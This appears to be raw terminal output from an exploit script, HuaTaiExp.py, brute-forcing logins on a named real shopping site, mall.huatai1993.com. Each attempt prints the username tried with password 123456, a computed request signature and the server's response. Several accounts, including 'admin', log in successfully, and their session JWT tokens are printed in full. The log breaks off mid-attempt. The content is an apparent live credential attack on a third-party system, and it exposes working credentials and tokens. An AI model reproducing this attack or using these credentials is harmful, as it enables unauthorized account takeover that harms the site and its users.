 → 华泰 python3 HuaTaiExp.py
[+] 开始暴力破解
[+] 目标Url: https://mall.huatai1993.com
[+] 尝试 User: pagz Password: 123456
[+] sign: 8Ai28mf984MqQfjrzc4pxEh+ObgUOVBnjwTSL3dIQuCNRTBKdlC3LIIkPSZU+rnUncneknpe23Iu3fgLo4JXiw==
[+] timestamp: 1659212790597
{"success":false,"message":"用户名或密码错误,请重新输入！您还可以尝试4次（账号将被锁定15分钟）","code":500,"data":"","time
stamp":1659212791202}
[+] 尝试 User: TZ-JS-PA Password: 123456
[+] sign: ysX07uUhhvK8SZZ5AWexzQZa0K+f1CVN+6ctsJF5Go38hwQ2XjfA8w76jt1aOZJMe1UEuAz5DW4bilV4OeFiDA==
[+] timestamp: 1659212792248
{"success":true,"message":"success","code":200,"data":{"tenantId":2,"doubleVerify":false,"warning":"您的密码安全等级过低存
在风险，请立即前往修改！","bUserId":151,"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhcHBJZCI6IndlYjI4M3VyMSIsInRlbmFu
dElkIjoiMiIsImV4cCI6MTY1OTIxMjgxNCwidXNlcm5hbWUiOiJUWi1KUy1QQSJ9.VvrgLZjMjUVC8w2R57S4vRjxwBN0Yu7dN0m58r1-zk0"},"timestamp"
:1659212792835}
[+] 尝试 User: tbgz Password: 123456
[+] sign: nw/BnrzCh8U9L27zxBq6U3BOMG+s++YqZSiaxisTqnhnGsccNTemLa/1GpW/GFLP0BtWJZWrH+WUrLCzbD/hSg==
[+] timestamp: 1659212793849
{"success":false,"message":"用户名或密码错误,请重新输入！您还可以尝试4次（账号将被锁定15分钟）","code":500,"data":"","time
stamp":1659212794441}
[+] 尝试 User: GZ-PICC Password: 123456
[+] sign: bZu3AW3ZAVGwtChpiAq1fxB79pJ116E++yPRZ8jYJPpC9Qti+bcM5Y0AeChb6i2+MGcxFHUnW7piAcH+gqzaUQ==
[+] timestamp: 1659212795455
{"success":true,"message":"success","code":200,"data":{"tenantId":2,"doubleVerify":false,"warning":"您的密码安全等级过低存
在风险，请立即前往修改！","bUserId":200,"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhcHBJZCI6IndlYjI4M3VyMSIsInRlbmFu
dElkIjoiMiIsImV4cCI6MTY1OTIxMjgxNywidXNlcm5hbWUiOiJHWi1QSUNDIn0.rpxLl6_RoNBgURz9fe153Rk9TKzatmkxsDuX5QiO7Ak"},"timestamp":
1659212796083}
[+] 尝试 User: admin Password: 123456
[+] sign: 7AmASoEqGQ3qtQBhLiooYTcrg/SMqfMZeReWns0NSj/CNeTe76G1zfZrXVyQYjp1xVUfYoOweAU7O8tEWQHDuA==
[+] timestamp: 1659212797097
{"success":true,"message":"success","code":200,"data":{"tenantId":1,"doubleVerify":false,"warning":"您的密码安全等级过低存
在风险，请立即前往修改！","bUserId":1,"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhcHBJZCI6IndlYjI4M3VyMSIsInRlbmFudE
lkIjoiMSIsImV4cCI6MTY1OTIxMjgxOSwidXNlcm5hbWUiOiJhZG1pbiJ9.MRNWAzIwZyo0YHPmzWnZFguoUQLXdNPmh--y5EdJ7vE"},"timestamp":16592
12797698}
[+] 尝试 User: Huzhou-CPIC Password: 123456
[+] sign: C9Qvotg+AZkrSsMF3eEL3ukiKgfxdhqFPrMYyQdNOX+mBcdSHN8THmpdpNY6JaUbJMEkgzWz028y60uwH+9xUCSYIoC9y3QsBPLyiao/ZqA=
[+] timestamp: 1659212798747
{"success":true,"message":"success","code":200,"data":{"tenantId":2,"doubleVerify":false,"warning":"您的密码安全等级过低存
在风险，请立即前往修改！","bUserId":213,"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhcHBJZCI6IndlYjI4M3VyMSIsInRlbmFu
dElkIjoiMiIsImV4cCI6MTY1OTIxMjgyMSwidXNlcm5hbWUiOiJIdXpob3UtQ1BJQyJ9.eYuzHoJ-H3XtSNarlUGfV2IQU1trSnJbxsMzOKSoKxM"},"timest
amp":1659212799488}
[+] 尝试 User: WF-CPIC Password: 123456
^X[+] sign: 58ze04bdzqlw6iv8tp7RhTG9t0M/4DqUu5fPt5Z2XY9d2PNqFYWTeVfB/RuMoVDT7wQTtcSApeCSMaMvXFXrxQ==